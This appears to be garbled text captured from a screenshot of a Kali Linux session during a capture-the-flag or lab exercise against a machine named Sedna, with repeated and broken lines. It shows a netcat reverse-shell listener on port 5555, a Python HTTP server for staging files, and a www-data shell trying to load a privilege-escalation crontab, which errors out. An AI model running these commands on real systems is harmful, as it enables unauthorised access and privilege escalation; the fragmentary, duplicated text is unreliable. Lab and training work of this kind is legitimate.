 Index of /files - Mozilla F...
\nc -lvnp 5555
10:54 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
\nc -lvnp 5555
python3 -m http.server 80
www-data@Sedna:/tmp$ cat privesc.txt | crontab
\cat privesc.txt | crontab
"-":2: bad minute
errors in crontab file, can't install.
www-data@Sedna:/tmp$cat /etc/crontab